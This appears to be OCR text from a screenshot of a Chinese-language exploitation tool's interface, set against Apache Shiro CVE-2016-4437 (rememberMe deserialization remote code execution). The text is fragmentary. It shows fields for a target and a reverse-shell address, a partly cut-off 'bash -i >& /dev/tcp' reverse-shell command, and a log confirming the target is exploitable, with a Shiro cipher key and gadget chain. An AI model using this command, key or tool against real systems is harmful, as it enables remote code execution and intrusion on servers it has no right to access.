 POC检测
设置代理 选项
漏洞扫描 漏洞利用
基本配置
目标地址 http://222.1
目标地址
Cookie
漏洞名称 ApacheShiro cve_2016_4437 编辑文件
反弹shell
IP地址 Port 反弹shell
漏洞模块
备注
Accept: application/x-shockwave-flash
Accept: image/gif
Accept: image/x-xbitmap
Accept: image/jpeg
Accept: image/pjpeg
Accept: application/vnd.ms-excel
Accept: application/vnd.ms-powerpoint
Accept: application/msword
Accept: */*
User-agent: Mozilla/5.0 (X11; Linux x86_64) AppleW
命令执行
CMD命令 bash -i >& /dev/tcp/4 0>&1 执行命令 清空信息
+---------------------+------------------+-----+-----+----------------------------------------------------------+
| Target type | Vuln Name | Poc | Exp | Impact Version && Vulnerability description |
+---------------------+------------------+-----+-----+----------------------------------------------------------+
| Apache Shiro | cve_2016_4437 | Y | Y | <= 1.2.4, shiro-550, rememberme deserialization rce |
+---------------------+------------------+-----+-----+----------------------------------------------------------+
[*]ApacheShiro模块已准备就绪!
[*]开始执行测试
[10:38:57] [+] The target is Apache Shiro: CVE-2016-4437 [get] [rce] [key:1QWLxg+NYmxraMoxAXu/Iw==] [gadget:CommonsBeanutils1]
[*]共花费时间: 00:00:02 秒
测试结果，存在漏洞